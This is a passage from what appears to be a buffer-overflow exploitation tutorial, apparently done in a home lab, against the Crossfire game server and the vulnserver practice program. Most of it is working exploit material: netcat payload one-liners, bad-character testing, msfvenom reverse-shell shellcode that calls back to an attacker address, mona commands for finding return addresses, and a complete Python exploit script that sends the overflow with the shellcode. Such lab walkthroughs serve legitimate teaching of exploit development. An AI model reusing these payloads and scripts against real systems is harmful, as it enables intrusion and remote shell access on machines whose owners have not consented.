add eax, 12
After that done we need some way to jump to that EAX dump, so we can use jmp eax, for that case we need to use msf-nasm_shell for find the hex value we need to use.
1
2
3
4
5
6
└─$ msf-nasm_shell
nasm > add eax, 12
00000000  83C00C            add eax,byte +0xc
nasm > jmp eax
00000000  FFE0              jmp eax
nasm >
So, that all is only 5 chars, in that case we insert more 2 chars of \x90 to the pattern so it’s size remain 7 chars. Then we need to find our return address for jumo the ESP which contain that assembly code.
1
python2 -c 'print "\x11(setup sound " + "\x41"*4368+"\x42"*4+"\x83\xc0\x0c\xff\xe0\x90\x90" + "\x90\x00#"'| nc -nv 192.168.126.36 13327
I forgot that we must to check bad chars, so I came up with the following:
1
python2 -c 'print "\x11(setup sound " + "\x41"*4124+"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0e\x0f\x10\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" + "\x90\x00#"'| nc -nv 192.168.126.36 13327


That code should crash the server, note that instead of using 4379 of A’s, I am using only 4126, since the badchars length are 256 and we decrees 3 chars from it(\x00\x11\x90), so now it 253 then we decrees 4379 by 253 which is 4126, then after several test the crash was occur only with 4124 A’s not 4126 which lead us to all chars of 4377. On the Register window, select the EBP>follow dump. Also please note, since we know that the actual string should contain \x11 at the beginning and \x90\x00 we refer to it as bad chars.
Then on the Data Dump window we can see the bad chars and check which of them we can’t use.

After several test I found that the \x20 are also need to listed as bad char, so I amusing that I can use them all except \x11\x90\x00\x20, so we run msfvenom and create reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─$ msfvenom -p linux/x86/shell_reverse_tcp lhost=192.168.126.32 lport=443 -b "\x00\x11\x20\x90" -f py -v shell
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 497 bytes
shell =  b""
shell += b"\xdb\xdc\xd9\x74\x24\xf4\x5e\x29\xc9\xb1\x12\xb8"
shell += b"\x6f\x0e\x8f\xae\x83\xee\xfc\x31\x46\x13\x03\x29"
shell += b"\x1d\x6d\x5b\x84\xfa\x86\x47\xb5\xbf\x3b\xe2\x3b"
shell += b"\xc9\x5d\x42\x5d\x04\x1d\x30\xf8\x26\x21\xfa\x7a"
shell += b"\x0f\x27\xfd\x12\x50\x7f\x83\xc2\x38\x82\x7c\x03"
shell += b"\x02\x0b\x9d\xb3\x12\x5c\x0f\xe0\x69\x5f\x26\xe7"
shell += b"\x43\xe0\x6a\x8f\x35\xce\xf9\x27\xa2\x3f\xd1\xd5"
shell += b"\x5b\xc9\xce\x4b\xcf\x40\xf1\xdb\xe4\x9f\x72"
Now run the following against the target, and check if we get crash with ‘B’ overwrite the EIP.
1
python2 -c 'print "\x11(setup sound " + "\x90"*8 + "\xdb\xdc\xd9\x74\x24\xf4\x5e\x29\xc9\xb1\x12\xb8\x6f\x0e\x8f\xae\x83\xee\xfc\x31\x46\x13\x03\x29\x1d\x6d\x5b\x84\xfa\x86\x47\xb5\xbf\x3b\xe2\x3b\xc9\x5d\x42\x5d\x04\x1d\x30\xf8\x26\x21\xfa\x7a\x0f\x27\xfd\x12\x50\x7f\x83\xc2\x38\x82\x7c\x03\x02\x0b\x9d\xb3\x12\x5c\x0f\xe0\x69\x5f\x26\xe7\x43\xe0\x6a\x8f\x35\xce\xf9\x27\xa2\x3f\xd1\xd5\x5b\xc9\xce\x4b\xcf\x40\xf1\xdb\xe4\x9f\x72"+"A"*4265+"A"*4+"\x83\xc0\x0c\xff\xe0\x90\x90"+"\x90\x00#"'| nc -nv 192.168.126.36 13327
So now we need return address that jump to ESP since the instrunction to more to the EAX and add more 12 pattern inside it are locate at ESP, so again we going to Plugins>OpcodeSearcher>Opcode Search.
 Figure 49 Find the return address.

The return address is 0x081345d7, so now we have the following code that should give us reverse shell, we can use brackpoing on the return address value to test it.
1
python2 -c 'print "\x11(setup sound " + "\x90"*8 + "\xdb\xdc\xd9\x74\x24\xf4\x5e\x29\xc9\xb1\x12\xb8\x6f\x0e\x8f\xae\x83\xee\xfc\x31\x46\x13\x03\x29\x1d\x6d\x5b\x84\xfa\x86\x47\xb5\xbf\x3b\xe2\x3b\xc9\x5d\x42\x5d\x04\x1d\x30\xf8\x26\x21\xfa\x7a\x0f\x27\xfd\x12\x50\x7f\x83\xc2\x38\x82\x7c\x03\x02\x0b\x9d\xb3\x12\x5c\x0f\xe0\x69\x5f\x26\xe7\x43\xe0\x6a\x8f\x35\xce\xf9\x27\xa2\x3f\xd1\xd5\x5b\xc9\xce\x4b\xcf\x40\xf1\xdb\xe4\x9f\x72"+"A"*4265+"\xd7\x45\x13\x08"+"\x83\xc0\x0c\xff\xe0\x90\x90"+"\x90\x00#"'| nc -nv 192.168.126.36 13327
Then after execute that, we can see the EDB stop at 0x081345d7 which should be jmp esp.
Then if we press on step into for one direction we can see that he jump to the ESP which contain adding more 12 chars (0x0c) to EAX and then jump into the EAX.
 Figure 51 The ESP instruction of EAX changes.
From the last code you should get shell, also please note that I used 8 of NOP chars before the shell code.
 Figure 52 Reverse shell by exploiting crossfire.
Now we going to look on the last example for that post, we have the vulnserver for windows machine, that vulnserver is like what we have used so far on linux, that is exe file that we going to explore, you can find the file here, while exploring that app, we going to use Immunity Debugger and check how to controll that app by buffer overflow it, also please note, I am skip the spiking path and jump directly into the process of overflow the vulnserver with TRUN /.:/ string, if you want to test the spiking process you can download the [generic_send_tcp](https://github.com/guilhermeferreira/spikepp/blob/master/SPIKE/src/generic_send_tcp.c, this should be install on your kali linux by default, so you just need to run it:
1
2
3
4
└─$ generic_send_tcp
argc=1
Usage: ./generic_send_tcp host port spike_script SKIPVAR SKIPSTR
./generic_send_tcp 192.168.1.100 701 something.spk 0 0
you should use stats.spk file that contain somthing like the followingfor run that code against the target:
1
2
3
s_readline();
s_string("STATS ");
s_string_variable("0");
The STATS in that case is the command that need to inserted to the target, so you can change the command it self and it will run that spiking against the target and try to overflow the program for each command option you will test.
As I said, on our case vulnserver have vulnerable for TRUN /.:/ with bunch of ‘A’, so we can run the following for crash it.
1
2
3
4
└─$ python2 -c 'print "TRUN /.:/" +"A"*5000'  | nc -nv 192.168.126.28 9999
(UNKNOWN) [192.168.126.28] 9999 (?) open
Welcome to Vulnerable Server! Enter HELP for help.

On the server side using ImmunityDebugger we will see that crash.
 Figure 53 The ESP instruction of EAX changes.
So now let’s check the location of the EIP with msf-pattern_create
1
2
└─$ msf-pattern_create -l 5000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai...
 Figure 54 The EIP was overflow.
Now for the next step, we need to check the location of the EIP.
1
2
3
└─$ msf-pattern_offset -l 5000 -q 386f4337
[*] Exact match at offset 2003
So now we need to overflow it by run 2003 chars and B’s over the EIP.
1
2
3
└─$ python2 -c 'print "TRUN /.:/" +"A"*2003+"B"*4'  | nc -nv 192.168.126.28 9999
(UNKNOWN) [192.168.126.28] 9999 (?) open
Welcome to Vulnerable Server! Enter HELP for help.
Now we can add more chars to check the offset we can insert, in my case I am use 500 C’s to see if the EIP was not change location.
1
2
3
└─$ python2 -c 'print "TRUN /.:/" +"A"*2003+"B"*4+"C"*500'  | nc -nv 192.168.126.28 9999
(UNKNOWN) [192.168.126.28] 9999 (?) open
Welcome to Vulnerable Server! Enter HELP

 Figure 56 The ESP contains the C’s.
You can see the I overflow the ESP with C’s, so now we need to check bad chars.
It look like we have no bad chars, so now we need to create the reverse shell by using Msfvenom
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.126.32 LPORT=443 EXITFUNC=thread -b '\x00' x86/alpha_mixed --platform windows -f python

[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xdb\xd3\xbd\xa1\xce\x46\x71\xd9\x74\x24\xf4\x5a"
buf += b"\x29\xc9\xb1\x52\x31\x6a\x17\x03\x6a\x17\x83\x4b"
buf += b"\x32\xa4\x84\x77\x23\xab\x67\x87\xb4\xcc\xee\x62"
buf += b"\x85\xcc\x95\xe7\xb6\xfc\xde\xa5\x3a\x76\xb2\x5d"
buf += b"\xc8\xfa\x1b\x52\x79\xb0\x7d\x5d\x7a\xe9\xbe\xfc"
buf += b"\xf8\xf0\x92\xde\xc1\x3a\xe7\x1f\x05\x26\x0a\x4d"
buf += b"\xde\x2c\xb9\x61\x6b\x78\x02\x0a\x27\x6c\x02\xef"
buf += b"\xf0\x8f\x23\xbe\x8b\xc9\xe3\x41\x5f\x62\xaa\x59"
buf += b"\xbc\x4f\x64\xd2\x76\x3b\x77\x32\x47\xc4\xd4\x7b"
buf += b"\x67\x37\x24\xbc\x40\xa8\x53\xb4\xb2\x55\x64\x03"
buf += b"\xc8\x81\xe1\x97\x6a\x41\x51\x73\x8a\x86\x04\xf0"
buf += b"\x80\x63\x42\x5e\x85\x72\x87\xd5\xb1\xff\x26\x39"
buf += b"\x30\xbb\x0c\x9d\x18\x1f\x2c\x84\xc4\xce\x51\xd6"
buf += b"\xa6\xaf\xf7\x9d\x4b\xbb\x85\xfc\x03\x08\xa4\xfe"
buf += b"\xd3\x06\xbf\x8d\xe1\x89\x6b\x19\x4a\x41\xb2\xde"
buf += b"\xad\x78\x02\x70\x50\x83\x73\x59\x97\xd7\x23\xf1"
buf += b"\x3e\x58\xa8\x01\xbe\x8d\x7f\x51\x10\x7e\xc0\x01"
buf += b"\xd0\x2e\xa8\x4b\xdf\x11\xc8\x74\x35\x3a\x63\x8f"
buf += b"\xde\x85\xdc\xf1\x3e\x6e\x1f\x0d\x3e\xd5\x96\xeb"
buf += b"\x2a\x39\xff\xa4\xc2\xa0\x5a\x3e\x72\x2c\x71\x3b"
buf += b"\xb4\xa6\x76\xbc\x7b\x4f\xf2\xae\xec\xbf\x49\x8c"
buf += b"\xbb\xc0\x67\xb8\x20\x52\xec\x38\x2e\x4f\xbb\x6f"
buf += b"\x67\xa1\xb2\xe5\x95\x98\x6c\x1b\x64\x7c\x56\x9f"
buf += b"\xb3\xbd\x59\x1e\x31\xf9\x7d\x30\x8f\x02\x3a\x64"
buf += b"\x5f\x55\x94\xd2\x19\x0f\x56\x8c\xf3\xfc\x30\x58"
buf += b"\x85\xce\x82\x1e\x8a\x1a\x75\xfe\x3b\xf3\xc0\x01"
buf += b"\xf3\x93\xc4\x7a\xe9\x03\x2a\x51\xa9\x24\xc9\x73"
buf += b"\xc4\xcc\x54\x16\x65\x91\x66\xcd\xaa\xac\xe4\xe7"
buf += b"\x52\x4b\xf4\x82\x57\x17\xb2\x7f\x2a\x08\x57\x7f"
buf += b"\x99\x29\x72"
Now we also need return address, in Immunity Debugger we need to use !mona which is build in python module to find the location of nasm code in the modules, so in my case the value for JMP ESP is \xff\xe4.
1
2
3
4
5
└─$ msf-nasm_shell
nasm > JMP ESP
00000000  FFE4              jmp esp
nasm >
On Immunity Debugging we need to run the following for finding the correct return address.
1
!mona modules
Then we need to search for modules that have no protection.
 Figure 58 Mona modules search.
You can see there is dll without protection, so now we run the search for jump ESP by insert the nasm values related to that dll.
1
!mona find -s "\xff\xe4" -m "essfunc.dll"
 Figure 59 Search the return address.
So, in my case the return address should be “625011AF”, so now I cam up with the following python script to test that.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
#!/usr/bin/python3

import socket

target_ip = "192.168.126.28"
target_port = 9999

# Offset at 2003, EIP at 4 bytes after that (2007)
offset = 2003
eip = b"\xaf\x11\x50\x62"
#eip = b"\x42\x42\x42\x42"

slad = b"\x90" * 16

# Generate all possible byte values
buf =  b""
buf += b"\xdb\xd3\xbd\xa1\xce\x46\x71\xd9\x74\x24\xf4\x5a"
buf += b"\x29\xc9\xb1\x52\x31\x6a\x17\x03\x6a\x17\x83\x4b"
buf += b"\x32\xa4\x84\x77\x23\xab\x67\x87\xb4\xcc\xee\x62"
buf += b"\x85\xcc\x95\xe7\xb6\xfc\xde\xa5\x3a\x76\xb2\x5d"
buf += b"\xc8\xfa\x1b\x52\x79\xb0\x7d\x5d\x7a\xe9\xbe\xfc"
buf += b"\xf8\xf0\x92\xde\xc1\x3a\xe7\x1f\x05\x26\x0a\x4d"
buf += b"\xde\x2c\xb9\x61\x6b\x78\x02\x0a\x27\x6c\x02\xef"
buf += b"\xf0\x8f\x23\xbe\x8b\xc9\xe3\x41\x5f\x62\xaa\x59"
buf += b"\xbc\x4f\x64\xd2\x76\x3b\x77\x32\x47\xc4\xd4\x7b"
buf += b"\x67\x37\x24\xbc\x40\xa8\x53\xb4\xb2\x55\x64\x03"
buf += b"\xc8\x81\xe1\x97\x6a\x41\x51\x73\x8a\x86\x04\xf0"
buf += b"\x80\x63\x42\x5e\x85\x72\x87\xd5\xb1\xff\x26\x39"
buf += b"\x30\xbb\x0c\x9d\x18\x1f\x2c\x84\xc4\xce\x51\xd6"
buf += b"\xa6\xaf\xf7\x9d\x4b\xbb\x85\xfc\x03\x08\xa4\xfe"
buf += b"\xd3\x06\xbf\x8d\xe1\x89\x6b\x19\x4a\x41\xb2\xde"
buf += b"\xad\x78\x02\x70\x50\x83\x73\x59\x97\xd7\x23\xf1"
buf += b"\x3e\x58\xa8\x01\xbe\x8d\x7f\x51\x10\x7e\xc0\x01"
buf += b"\xd0\x2e\xa8\x4b\xdf\x11\xc8\x74\x35\x3a\x63\x8f"
buf += b"\xde\x85\xdc\xf1\x3e\x6e\x1f\x0d\x3e\xd5\x96\xeb"
buf += b"\x2a\x39\xff\xa4\xc2\xa0\x5a\x3e\x72\x2c\x71\x3b"
buf += b"\xb4\xa6\x76\xbc\x7b\x4f\xf2\xae\xec\xbf\x49\x8c"
buf += b"\xbb\xc0\x67\xb8\x20\x52\xec\x38\x2e\x4f\xbb\x6f"
buf += b"\x67\xa1\xb2\xe5\x95\x98\x6c\x1b\x64\x7c\x56\x9f"
buf += b"\xb3\xbd\x59\x1e\x31\xf9\x7d\x30\x8f\x02\x3a\x64"
buf += b"\x5f\x55\x94\xd2\x19\x0f\x56\x8c\xf3\xfc\x30\x58"
buf += b"\x85\xce\x82\x1e\x8a\x1a\x75\xfe\x3b\xf3\xc0\x01"
buf += b"\xf3\x93\xc4\x7a\xe9\x03\x2a\x51\xa9\x24\xc9\x73"
buf += b"\xc4\xcc\x54\x16\x65\x91\x66\xcd\xaa\xac\xe4\xe7"
buf += b"\x52\x4b\xf4\x82\x57\x17\xb2\x7f\x2a\x08\x57\x7f"
buf += b"\x99\x29\x72"


# Create buffer
buffering = b"TRUN /.:/" + b"A" * offset + eip + slad + buf

# Establish connection to target
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target_ip, target_port))

# Send buffer
sender = buffering
s.send(sender)

# Close connection
s.close()
Then running that exploit against the target give use reverse shell to that windows server.
